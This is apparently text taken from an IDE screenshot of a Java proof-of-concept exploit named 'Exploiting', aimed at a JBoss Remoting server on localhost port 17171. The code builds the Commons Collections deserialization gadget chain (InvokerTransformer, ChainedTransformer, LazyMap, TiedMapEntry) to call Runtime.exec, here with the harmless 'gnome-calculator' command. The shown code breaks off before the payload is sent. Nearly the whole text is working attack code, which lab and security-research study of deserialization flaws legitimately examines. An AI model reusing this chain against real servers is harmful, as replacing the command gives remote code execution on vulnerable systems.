 jbossexploiting src exploiting.java Exploiting main
Project exploiting.java InvokerTransformer.class RegularObjectPersister.class Method.class JBossObjectInputStream.class DataContainer.class ObjectDesc
86
87 class Exploiting {
88 @SuppressWarnings({"rawtypes", "unchecked"})
89 public static void main(String[] args) {
90 System.out.println("Starting!");
91 // create InvokerLocator with the url type string
92 // indicating the target remoting server to call upon.
93 try {
94 InvokerLocator locator = new InvokerLocator( uri: "socket://127.0.0.1:17171?serializationtype=jboss");
95 //
96 Client remotingClient = new Client(locator);
97 remotingClient.connect();
98
99 Transformer[] transformers = new Transformer[]{
100 new ConstantTransformer(Runtime.class),
101 new InvokerTransformer( methodName: "getMethod",
102 new Class[]{String.class, Class[].class},
103 new Object[]{"getRuntime", new Class[0]}),
104 new InvokerTransformer( methodName: "invoke",
105 new Class[]{Object.class, Object[].class},
106 new Object[]{null, new Object[0]}),
107 new InvokerTransformer( methodName: "exec",
108 new Class[]{String.class},
109 new String[]{"gnome-calculator"}),
110 };
111
112 Transformer chainedTransformer = new ChainedTransformer(transformers);
113
114 Map hashMap = new HashMap();
115 Map lazyMap = LazyMap.decorate(hashMap, chainedTransformer); // called => chainedTransformer.transform()
116
117 String key = "invalid_key";
118
119 // Create a TiedMapEntry with the underlying hashmap as our `lazyMap` and invalid_key
120 TiedMapEntry tidemapentry = new TiedMapEntry(lazyMap, key);